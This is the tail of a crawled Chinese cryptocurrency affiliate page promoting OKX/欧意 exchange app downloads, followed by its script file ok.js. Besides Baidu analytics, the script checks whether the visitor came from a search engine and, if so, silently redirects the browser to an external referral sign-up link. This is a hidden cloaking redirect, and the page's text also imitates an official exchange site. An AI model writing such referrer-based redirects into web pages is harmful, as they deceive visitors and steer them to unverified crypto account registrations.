<a href="https://zhongchucf.com/tag/%e7%81%ab%e5%b8%81" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 8.0804597701149pt;" aria-label="火币 (324个项目)">火币</a>
<a href="https://zhongchucf.com/tag/%e7%88%86%e4%bb%93" class="tag-cloud-link tag-link-544 tag-link-position-37" style="font-size: 8.2413793103448pt;" aria-label="爆仓 (334个项目)">爆仓</a>
<a href="https://zhongchucf.com/tag/%e7%a7%91%e6%8a%80" class="tag-cloud-link tag-link-714 tag-link-position-38" style="font-size: 15.241379310345pt;" aria-label="科技 (2,483个项目)">科技</a>
<a href="https://zhongchucf.com/tag/%e7%ba%a2%e5%8c%85" class="tag-cloud-link tag-link-279 tag-link-position-39" style="font-size: 10.091954022989pt;" aria-label="红包 (580个项目)">红包</a>
<a href="https://zhongchucf.com/tag/%e8%8b%b9%e6%9e%9c" class="tag-cloud-link tag-link-136 tag-link-position-40" style="font-size: 8.4022988505747pt;" aria-label="苹果 (350个项目)">苹果</a>
<a href="https://zhongchucf.com/tag/%e8%ae%a4%e8%af%81" class="tag-cloud-link tag-link-472 tag-link-position-41" style="font-size: 8.0804597701149pt;" aria-label="认证 (323个项目)">认证</a>
<a href="https://zhongchucf.com/tag/%e8%b4%a2%e7%bb%8f" class="tag-cloud-link tag-link-1849 tag-link-position-42" style="font-size: 16.287356321839pt;" aria-label="财经 (3,364个项目)">财经</a>
<a href="https://zhongchucf.com/tag/%e8%b4%a6%e6%88%b7" class="tag-cloud-link tag-link-42 tag-link-position-43" style="font-size: 9.5287356321839pt;" aria-label="账户 (492个项目)">账户</a>
<a href="https://zhongchucf.com/tag/%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-102 tag-link-position-44" style="font-size: 8.2413793103448pt;" aria-label="货币 (339个项目)">货币</a>
<a href="https://zhongchucf.com/tag/%e9%92%b1%e5%8c%85" class="tag-cloud-link tag-link-100 tag-link-position-45" style="font-size: 9.2068965517241pt;" aria-label="钱包 (448个项目)">钱包</a></div>
</aside><aside id="categories-21" class="widget widget_categories"><h2 class="widget-title">分类</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://zhongchucf.com/okex">OKEX</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://zhongchucf.com/ouyi">欧意交易</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->
            
		</div><!--#content-inside -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="footer-connect">
			<div class="container">
				<div class="row">
												<div class="col-md-4 offset-md-2 col-sm-6 offset-md-0">
										<div class="footer-subscribe">
			<h5 class="follow-heading">本站非ouyi欧意官网。官网网址，APP下载地址由欧意官网提供。 本站内容均来自网络，不代表本站立场也不代表任何投资建议。欧意交易所是全球领先的比特币交易平台，欧意APP是OKX欧易网站推出的一款加密货币交易手机应用，欧意交易所app下载包括欧意app苹果版及OKX APP安卓版下载，本网站提供欧意注册教程、最新欧易okex下载。让每个欧意OKEX用户可随时通过手机App交易或了解数字加密货币动态。</h5>			<form novalidate="" target="_blank" class="" name="mc-embedded-subscribe-form" id="mc-embedded-subscribe-form" method="post"
				  action="//famethemes.us8.list-manage.com/subscribe/post?u=521c400d049a59a4b9c0550c2&#038;id=83187e0006">
				<input type="text" placeholder="Enter your e-mail address" id="mce-EMAIL" class="subs_input" name="EMAIL" value="">
				<input type="submit" class="subs-button" value="Subscribe" name="subscribe">
			</form>
		</div>
									</div>
													<div class="col-md-4 col-sm-6">
										<div class="footer-social">
			<h5 class="follow-heading">OK欧意官网</h5><div class="footer-social-icons"><a target="_blank" href="#" title="Twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="#" title="Facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="#" title="Google Plus"><i class="fa fa-google-plus"></i></a><a target="_blank" href="#" title="Instagram"><i class="fa fa-instagram"></i></a></div>		</div>
									</div>
										</div>
			</div>
		</div>
	
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Back To Top"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
										Copyright &copy; 2025 欧意交易所官网		<span class="sep"> &ndash; </span>
		<a href="https://www.famethemes.com/themes/onepress">OnePress</a> theme by FameThemes						<a href="/wp-sitemap.xml">Xml</a></br>
欧意交易所提供最新数字虚拟货币官网欧意app下载网址及区块链数字货币动态信息，OKX欧意交易是全球领先的比特币，以太坊数字交易平台。如果你不知道欧易是什么，并且想知道如何下载欧意APP最新版，本网站提供解决方案。
			</div>

<li><a href="http://www.52bjr.com">52汽车网</a></li>

		</div>
		<!-- .site-info -->

	</footer><!-- #colophon -->
	</div><!-- #page -->


<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/plugins.js?ver=2.2.7' id='onepress-js-plugins-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/bootstrap.min.js?ver=2.2.7' id='onepress-js-bootstrap-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/isotope.pkgd.min.js?ver=2.2.7' id='onepress-gallery-masonry-js'></script>
<script type='text/javascript' id='onepress-theme-js-extra'>
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"0","onepress_vertical_align_menu":"0","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"700","hero_duration":"5000","hero_disable_preload":"1","is_home":"","gallery_enable":"1","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/theme.js?ver=2.2.7' id='onepress-theme-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-includes/js/wp-embed.min.js?ver=5.8.3' id='wp-embed-js'></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://zhongchucf.com/js/ok.js
body_size: 373
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var regexp=/\.(sogou|soso|google|baidu|youdao|yahoo|bing|so|sm|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
 location.href="https://www.hnzhcf.com/zh-hans/join/2709406815";
}